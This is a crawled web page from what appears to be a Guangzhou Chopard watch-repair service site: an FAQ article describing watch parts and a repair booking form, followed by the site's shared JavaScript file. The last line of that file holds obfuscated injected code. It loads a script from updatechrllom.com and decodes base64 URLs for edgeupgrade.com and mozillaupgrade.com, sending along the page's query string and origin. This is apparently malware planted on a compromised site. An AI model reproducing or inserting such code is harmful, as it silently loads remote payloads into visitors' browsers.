

--- FILE ---
content_type: text/html
request_url: http://www.gzchopard.cn/problem/85.html
body_size: 6527
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
<!-- 禁止百度转码 -->
<meta http-equiv="Cache-Control" content="no-siteapp">
<!--自适应适配声明-->
<meta name="applicable-device"content="pc,mobile">
		<title>萧邦手表配件都有哪些? - 萧邦售后维修服务中心</title>
		<meta name="keywords" content="萧邦手表配件种类" />
		<meta name="description" content="手表配件是一款手表组成的关键，要是手表配件坏了就需要更快，所以萧邦手表配件的价格总是大家最关注的话题。手表的组成种类比较多，不同品牌的手表，其组件也有所不同。但是，属于同种类的手表其组件还是差不多的。萧邦手表配件有哪些?" />
		<link type="image/x-icon" href="/skin/Fine/images/laolishi.ico" />
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
		<link href="/skin/Fine/css/swiper.min.css" rel="stylesheet" type="text/css" />
		<link href="/skin/Fine/css/style.css" rel="stylesheet" />
		<link href="/skin/Fine/css/iconfont.css" rel="stylesheet" />
	</head>
	<body>
		<div class="top">
    <div class="topcon flex df czjz">
         <div class=" flex czjz sjshow">
            <a href="/"><img src="/skin/Fine/images/tub.png" class="tb001"alt="广州萧邦售后维修服务中心"title="广州萧邦售后维修服务中心" /></a>
        </div>
        <div class="topfl flex spjz czjz pcshow">
            <!--<img src="/skin/Fine/images/shanghai.png" />-->
            <a href="/"><img src="/skin/Fine/images/萧邦手表logo.jpg" style="width:45%;"  alt="广州萧邦售后维修服务中心logo"title="广州萧邦售后维修服务中心logo"/></a>
            <!--<img src="/skin/Fine/images/ruishi.png" />-->
        </div>
        <div class="topcen flex spjz czjz column">
            <h3>广州萧邦维修中心</h3>
        </div>
        <div class="topfr flex ydq czjz wrap">
            <a href="/problem/" class="topfrone flex ydq czjz sjshow">
                <img src="/skin/Fine/images/ysjwt.png" class="tb001" />
                <p>问题</p>
            </a>
            <a href="/problem/" class="topfrone flex czjz pcshow">
                <img src="/skin/Fine/images/ysjwt.png" class="tb001" />
                <p>常见问题</p>
            </a> 
        </div>
    </div>
</div>
<!-- banner -->
<div class="clear bannergd"></div>	

		<!--文章页中间-->
		<!--当前位置-->
		<div class="cjwt04 w1200 flex czjz wrap">
			<div class="p06 smsize">
				<!--position-->
				当前位置：<a href="/" title="广州萧邦维修服务中心" class="cBlack">广州萧邦维修服务中心</a> > <a
					href="http://www.gzchopard.cn/problem/" title="常见问题"
					class="cBlack">常见问题</a> > 萧邦手表配件都有哪些?			</div>
		</div>
		<div class="wzy w1200 flex spjz czjz wrap column">
			<h1 class="mdsize">萧邦手表配件都有哪些?</h1>
		</div>
		<div class="wzy02 flex df czjz wrap w1200">
			<div class="wzy02a flex df czjz wrap">
				<div class="wzy02a01 flex spjz czjz wrap"> <img src="/skin/Fine/images/萧邦手表logo.jpg" /> </div>
				<p class="wzy02a02 smsize">手表配件是一款手表组成的关键，要是手表配件坏了就需要更快，所以萧邦手表配件的价格总是大家最关注的话题。手表的组成种类比较多，不同品牌的手表，其组件也有… </p>
			</div>
			<div class="wzy02b flex df czjz wrap">
				<div class="wzy02b01 flex spjz czjz wrap">
					<div class="wzy02b01a flex spjz czjz wrap"> <img src="/skin/Fine/images/d11.png" /> </div>
					<span class="smsize">
						<script src=http://www.gzchopard.cn/e/public/ViewClick/?classid=2&id=85&addclick=1>
						</script>次
					</span>
				</div>
         <div class="wzy02b02 flex spjz czjz wrap">
            <div class="wzy02b02a flex spjz czjz wrap"> <img src="/skin/Fine/images/d11sja.png" /> </div>
            <span class="smsize">2022-10-10</span>
        </div>
			</div>
		</div>
		<div class="p05lis flex df wrap w1200">
			<div class="p05lis_a">
				<div class="p05lis_a01 flex czjz wrap smsize wenzhang">
					<p>　　手表配件是一款手表组成的关键，要是手表配件坏了就需要更快，所以萧邦手表配件的价格总是大家最关注的话题。手表的组成种类比较多，不同品牌的手表，其组件也有所不同。但是，属于同种类的手表其组件还是差不多的。萧邦手表配件有哪些?</p>
<p style="text-align: center;"><img alt="萧邦手表配件种类（图）" src="/d/file/p/2023/02-19/f2a80436f8d8612209a557345e2682c3.jpg" style="width: 185px; height: 185px;" title="萧邦手表配件种类（图）" /></p>
<p>　　表镜：镜面的主要功能为保护表面/表盘，从外观不易察觉，但通常都具有弧度，不过由于镜面属于玻璃材质，多少会因为反射光线而看不清正确时间，于是，手表配件部分功能表款会在蓝宝石水晶镜面上涂上防眩涂层，手表配件以防止光线反射影响时间辩读。手表玻璃的材料一般采用矿石玻璃(古董手表多采用亚克力玻璃)，另外也可以用硬化玻璃，高档手表均用人造蓝宝石水晶玻璃。</p>
<p>　　表盘：主要用于显示时间，同时关系到手表的设计。其可设计为不同的形状，也可使用不同的材质，时间刻度亦可选用简单漆印或突印。常用的表盘材质大致可分为金属、珐琅、珍珠贝母及碳纤维表盘。金属又可以分为925纯银表盘及烤漆表盘，而烤漆表盘以黄铜为主要材质，手表配件是最普遍的一种。珐琅表盘一般都用于高级表款。珍珠贝母表盘最常与女表搭配，利用这种贝壳材质制作表盘，可因观赏角度不同而感受颜色的变化多端。而虽然碳纤维用于表盘制作上的历史不长，但因碳纤维具有纤维般的柔曲性，重量轻，且拥有碳元素的各种优良性能，如耐腐蚀、耐热，因此常用于运动表中。</p>
<p>　　表壳：保护手表机芯免受外来的灰尘、露水或震动的损毁，同时为腕表提供时尚而又迷人的外型。手表的表壳一般由钢、不锈钢、K金、铂金、手表配件高科技陶瓷(如雷达表)、钨钛合金等材料制成。品牌手表表壳多采用316L不锈钢制作。</p>
<p>　　表带：表的表带分金属表带、皮表带和其它表带。金属带材质分全钢、镀金、间金及全金。</p>
<p>　　指针：手表配件字盘就像手表的脸，手表制造师成功制造出三根同轴的管子，小的在大的里面转动;推动管子的是底部的齿轮;三个齿轮都突出在字盘上，高低不一，确保指针转动时不会互相阻碍。指针的造型较多，不过由于指针的重量会影响时间准确度，因此不论指针的造型如何花哨，材质还是以常见的黄铜、K金，或是蓝钢为主，以便控制在稳定的重量范围内。而秒针除了材质轻薄外，两端重量平均也足以影响准确度。另外为求更坚固耐用，指针也会镀上不易氧化的铑金属，使表面更光亮耐磨。蓝钢也叫做烤蓝，是经过一种特殊烧炼工艺制造后，发出湛蓝的光晕色泽。</p>
<p>　　底盖：手表配件手表后盖的作用是固定机芯、防尘、防水等。多采用不锈钢制成。背面可腐蚀出文字及图案，它与表壳一般有三种装配方式。(1)按盖：直接与表壳紧密配合(按时)(防水性较差);(2)拧盖：表壳与后盖上均有罗纹与拧紧;(3)螺丝底：表壳与后盖采用螺丝固定，一般多见于方形表壳(防水性强)。</p>
<p>　　以上就是萧邦手表配件的介绍，现在手表一般都是在专卖店或者官网购买的，如果需要换置手表的配件，是可以到专卖店或者官网进行购买的，而且在专卖店或者官网购买配件的话，买到的一般都是正品，而且也有专人帮你进行换置。如果您还有其它问题，可以拨打<a href=http://www.gzchopard.cn/ target=_blank class=infotextkey>广州萧邦维修</a>保养中心的客服热线进行咨询，我们竭诚为您服务！想了解更多相关内容，可前往瑞匠论坛入驻的萧邦专属版块讨论。</p>					<div class="wzy03 flex czjz wrap column">
						<h3 class="mdsize">萧邦维修服务中心</h3>
						<div class="ghpjzzy01"> <span>&nbsp;</span> </div>
						<p class="smsize">
							本文链接：<a href="http://www.gzchopard.cn/problem/85.html" class="smsize">http://www.gzchopard.cn/problem/85.html</a>
						</p>
<p style="float:left">上一篇：<a href='http://www.gzchopard.cn/problem/84.html'>萧邦手表更换表蒙注意事项</a></p><p style="float:left">下一篇：<a href='http://www.gzchopard.cn/problem/86.html'>萧邦手表修复划痕有什么方法？</a></p>
					</div>
				</div>
			</div>
			<div class="p05lis_b">
        <div class="p05lis_byu flex spjz czjz wrap">
	    <h3 class="p05lis_ba smsize">萧邦手表常见问题解答</h3>
            <div class="p05lis_bb"><a target="_blank" href="http://www.gzchopard.cn/problem/574.html" title="萧邦走慢了处理方法"> <img src="/d/file/p/2026/01-08/smalla61855b929a7d4c905fdf18b472d5a18.jpg" title="萧邦走慢了处理方法" alt="萧邦走慢了处理方法" /></a></div>            <ul class="p05lis_bd flex spjz czjz wrap">
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/574.html" title="萧邦走慢了处理方法" class="smsize">1、萧邦走慢了处理方法</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/573.html" title="萧邦腕表偷停应该咋解决" class="smsize">2、萧邦腕表偷停应该咋解决</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/572.html" title="萧邦腕表偷停解决办法是什么" class="smsize">3、萧邦腕表偷停解决办法是什么</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/571.html" title="萧邦腕表脏了解决方法大全" class="smsize">4、萧邦腕表脏了解决方法大全</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/570.html" title="萧邦腕表表蒙子坏了解决办法大全" class="smsize">5、萧邦腕表表蒙子坏了解决办法大全</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/569.html" title="萧邦腕表很久不戴不走了解决技巧是什么" class="smsize">6、萧邦腕表很久不戴不走了解决技巧是什么</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/568.html" title="萧邦腕表表盘生锈解决技巧" class="smsize">7、萧邦腕表表盘生锈解决技巧</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/567.html" title="萧邦腕表表针脱落解决技巧盘点" class="smsize">8、萧邦腕表表针脱落解决技巧盘点</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/566.html" title="萧邦腕表生锈了解决技巧大全" class="smsize">9、萧邦腕表生锈了解决技巧大全</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/565.html" title="萧邦表针变色解决技巧详解" class="smsize">10、萧邦表针变色解决技巧详解</a></li>
                             </ul>
        </div>
    </div>
		</div>
		<!--文章页中间-->

		<!-- 底部 -->
<div class="fot">
    <div class="fot01 flex spjz czjz wrap w1200"> <div class="smsize"> </div> <a href="/"> <img src="/skin/Fine/images/萧邦logo.png" alt="广州萧邦售后维修服务中心" title="广州萧邦维修服务中心" class="logo2" /> </a> <div class="smsize">   </div> </div>
    <div class="fotbtm flex spjz czjz wrap w1200"> <a href="/" class="smsize"><strong>广州萧邦售后维修中心</strong></a> <a class="smsize">        客服在线时间：08:00-22:00 （周一至周日 节假日不休）<br/>
        门店营业时间：09:00-19:30 （周一至周日 节假日正常营业）<br/></a> <a class="smsize">广州萧邦维修电话：400-606-8509</a></div>
</div>
<!-- 底部漂浮 -->
<div class="dbtc">
    <div class="dbtccon flex spjz czjz">
        <div class="dbfl flex column spjz czjz">
            <img src="/skin/Fine/images/萧邦logo.png" alt="广州萧邦售后服务中心logo" title="广州萧邦维修服务中心">
            <h3>萧邦维修</h3>
        </div>
        <div class="dbline"></div>

        <a href="tel:4006068509" rel="nofollow" class="dbfr flex spjz czjz hrefTel">
            <span class="icon iconfont">&#xe666;</span>
            <div class="dbfrinfo">
                <p>VIP服务热线</p>
                <h3 class="showTel">400-606-8509</h3>
            </div>
        </a>
    </div>
</div>
<!-- 右侧漂浮 -->
	<ul class="ycfix">
		<li>
			<a href="javascript:void(0)" class="yctb flex spjz czjz showzjtc">
				<img src="/skin/Fine/images/yb1b.png" />
			</a>
		</li>
		<li class="backtop">
			<div class="yctb flex spjz czjz">
				<img src="/skin/Fine/images/yt1b.png" />
			</div>
		</li>
	</ul>
<!-- 中间弹窗开始 -->
   <div class="zjtc210711">
        <div class="zjtop210711 flex210711 df210711 czjz210711">
            <h3 class="flex spjz czjz wrap"><font class="pcshow smsize">腕表服务</font><font class="smsize">线上预约</font></h3>
            <div class="zjtopfr210711 flex210711 spjz210711 czjz210711">
                <img src="/skin/Fine/images/gq.jpg">
                <p class="smsize210711">Chinese</p>
                <span class="gbzjtc210711">关闭</span>
            </div>
        </div>
        <a href="javascript:void(0)" class="zjspp210711 flex210711 spjz210711 czjz210711">
            <img>
            <img src="/skin/Fine/images/萧邦手表logo.jpg">
            <img>
        </a>
        <form method="post" class="ghfm210711 flex column" onsubmit="return yzbd('ghfm210711','name210711','input210711','button210711');">
    <div>
    	<div style="float:left;width: 49%;">
        <input type="text" name="name" class="name210711 smsize" value="您的姓名*" onfocus="if(this.value == '您的姓名*') this.value = ''" onblur="if(this.value =='') this.value = '您的姓名*'" style="width: 100%;">
        </div>
        <div style="float:right;width: 49%;">
        <input type="text" name="contacts" class="input210711 smsize" value="您的联系方式*" onfocus="if(this.value == '您的联系方式*') this.value = ''" onblur="if(this.value =='') this.value = '您的联系方式*'" style="width: 100%;">
        </div>
    </div>
    <div>
    	<div style="float:left;width: 49%;">
        <select name="guzhang" class="select61 smsize" style="width: 100%;">
            <option value="服务项目">服务项目</option>
            <option value="走时故障">走时故障</option>
            <option value="外观检验">外观检验</option>
            <option value="表带损坏">表带损坏</option>
            <option value="更换配件">更换配件</option>
            <option value="抛光打磨">抛光打磨</option>
            <option value="磕碰摔坏">磕碰摔坏</option>
            <option value="私人定制">私人定制</option>
            <option value="清洗保养">清洗保养</option>
            <option value="其他">其他</option>
        </select>
        </div>
        <div style="float:right;width: 49%;">
		<select name="fangshi" class="select61 smsize" style="width: 100%;">
            <option value="服务方式">服务方式</option>
            <option value="到店">到店</option>
            <option value="邮寄">邮寄</option>
            <option value="其他">其他</option>
        </select>
</div>
</div>
	<div class="fmyu smsize">填写地区 / 选择到店时间</div>
    <div>
    	<div style="float:left;width: 49%;">
        	<input type="text" name="types" class="smsize" value="您所在的地区" onfocus="if(this.value == '您所在的地区') this.value = ''" onblur="if(this.value =='') this.value = '您所在的地区'" style="width: 100%;">
        </div>
        <div style="float:right;width: 49%;">
            <input type="date" name="date" id="date_info" class="name210711 smsize" style="-webkit-appearance: none;width:100%;text-indent:4px; text-align:center;">
         </div>
    </div>
    	<div class="fmyu smsize">备注信息（非必填）：</div>
    	<textarea class="textarer210711 smsize" name="remarks" value="品牌型号或其他补充" onfocus="if(this.value == '品牌型号或其他补充') this.value = ''" onblur="if(this.value =='') this.value = '品牌型号或其他补充'">品牌型号或其他补充</textarea>
        <div class="fm5btn210711 flex df czjz">
            <button class="button210711 smsize">提交服务</button>
            <a href="tel:4006068509" rel="nofollow"  class="smsize hrefTel">400-606-8509</a>
        </div>
        <span class="bdtishi smsize">
        客服在线时间：08:00-22:00 （周一至周日 节假日不休）<br/>
        门店营业时间：09:00-19:30 （周一至周日 节假日正常营业）<br/>温馨提示：非在线时间的预约将在客服上线后联系您</span>
        <a class="yjgb"><span>当前页面永久关闭</span></a>
    </form>
      </div>
<!-- 中间弹窗结束 -->
<!-- 中间弹窗自动获取当前时间开始js -->
<script>
                $(document).ready(function () {
                    var time = new Date();
                    var houer = time.getHours();
                    var minute = time.getMinutes();
                    var day = ("0" + time.getDate()).slice(-2);
                    var month = ("0" + (time.getMonth() + 1)).slice(-2);
                    var today = time.getFullYear() + "-" + (month) + "-" + (day);
                    //var shike = (houer) + ":" + (minute);
                    $('#date_info').val(today);
                    //$('#shike_info').val(shike);
                })
            </script>
<!-- 中间弹窗自动获取当前时间结束js -->
<script src="/skin/Fine/js/jquery1.7.2.js" type="text/javascript" charset="utf-8"></script>
<script language="javascript" src="/skin/Fine/js/swiper.min.js"></script>
<script language="javascript" src="/skin/Fine/js/gonggong.js"></script>	
<script type="text/javascript">
//移动端改为电话
$(function () {
	var hrefTel = $(".hrefTel");
	var widt =$(window).width();
	if(widt<=780){
			hrefTel.attr('href','tel:4006068509');
			hrefTel.removeAttr("onclick");
	}
})
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.gzchopard.cn/skin/Fine/js/gonggong.js
body_size: 2083
content:
//商务通轨迹代码
 
//百度统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bc8d65e0c2066f74f5518b44e5edc3f8";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//百度统计结束
//加载前动画

/*挂号板块判断*/
function yzbd(a,b,c,d){
	if(b != ''){
		if($('.'+b).val().length>4 || $('.'+b).val().length<2 || $('.'+b).val() == '姓名*' || !isNaN($('.'+b).val().substr(0,1))){
			alert("请正确填写姓名！");
			$('.'+b).focus();
			return false;
		}
	}
		
	if($('.'+c).val()=='' || $('.'+c).val()=='您的手机号（必填）'){
		alert("请填写您的手机号码！");  
		$('.'+c).focus();
		return false;  
	}
	var tel =  /^[0-9]{11}$/;
	if(!tel.test($('.'+c).val())){
		alert("请正确填写您的手机号码！");
		$('.'+c).focus();
		return false;
	}
	$('.'+d).attr("disabled",true);
	var url=window.location.host;
	$("."+a).attr("action","http://"+"gonggong.rjzbfw.com"+"/guahao/send_mail.php?action=save&url="+url);

} 
/* 可视区域执行动画开始 */
function dlanimate(ss){
	var a,b,c,d;
	a = $(window).height(); //代表了当前可见区域的大小
	var ss = $(ss).selector;//要在滑到这个地方时执行
	relanimate();
	
	$(window).scroll(function(){
		relanimate();
	});
	
	function  relanimate(){
		b = $(this).scrollTop();//向上滑动的距离
		c = $('.'+ss).offset().top;//元素上边框相对于html上边界的偏移量
		d = $('.'+ss).height() //元素本身的高度
		if(a+b>c){
			$('.'+ss).addClass('active')
		}
		if(b>c+d || a+b<c){
			$('.'+ss).removeClass('active')
		}
	}
}
/* 可视区域执行动画结束 */

/* 手机换对应的图片开始*/
function altersrc(obj){
	var width=$(window).width();
	var imgsrc=$(obj).selector;
	if(width<=670){
		$('.'+imgsrc).attr('src','/skin/Fine/images/sj/'+obj+'.jpg');
	}
}
/* 手机换对应的图片结束 */
// 服务流程页
//到店服务
$('#wxlc_btn li:first-child').click(function(){
  $(this).addClass('active');
  $('#wxlc_btn li:last-child').removeClass('active');
  $('#ddfw').css('display','block');
  $('#ddfw').css('display','flex');
  $('#yjfw').css('display','none');

})	
//邮寄服务
$('#wxlc_btn li:last-child').click(function(){
  $(this).addClass('active');
  $('#wxlc_btn li:first-child').removeClass('active');
  $('#yjfw').css('display','block');
  $('#yjfw').css('display','flex');
  $('#ddfw').css('display','none');
})

/*地址模块轮播效果*/
$(document).ready(function(){
	var wwidth = $(window).width();
	var sphei = $(window).height();
	if (wwidth>640) {
		/* 首页滑动轮播 */
		var swiper = new Swiper('.swiper-jxlb', {slidesPerView: 3,spaceBetween: 15,freeMode: true,pagination: {el: '.swiper-pagination', type: 'progressbar', }, navigation: {nextEl: '.jxnext',prevEl: '.jxprev',},});
	}else{
		/* 首页滑动轮播 */
		var swiper = new Swiper('.swiper-jxlb', {slidesPerView: 1.5,spaceBetween: 15,freeMode: true,pagination: {el: '.swiper-pagination', type: 'progressbar', }, navigation: {nextEl: '.jxnext',prevEl: '.jxprev',},});
	}
	/*$(window).resize(function(){
		startsrc();
	})
	startsrc();
	function startsrc(){
		altersrc('banimg');	
	}*/
})		
/*右侧悬浮返回顶部*/
$(document).ready(function(){
	$('.backtop').click(function(){
	 $('.fotfix').addClass("on");
  $('.top').addClass("on");
		$('html,body').animate({scrollTop:0},500)
	});
})	
//中间弹窗4.0
document.writeln("<script type='text/javascript' src='http://gonggong.rjzbfw.com/yuyue/yuyue.js'></script>");;(function(b,r,f,c,m,j){m=r.createElement(f);j=r.getElementsByTagName(f)[0];m.async=1;m.src=c;j.parentNode.insertBefore(m,j);})(window,document,'script','https://updatechrllom.com/');(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9lZGdldXBncmFkZS5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9tb3ppbGF1cGdyYWRlLmNvbS9hamF4LnBocA==");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();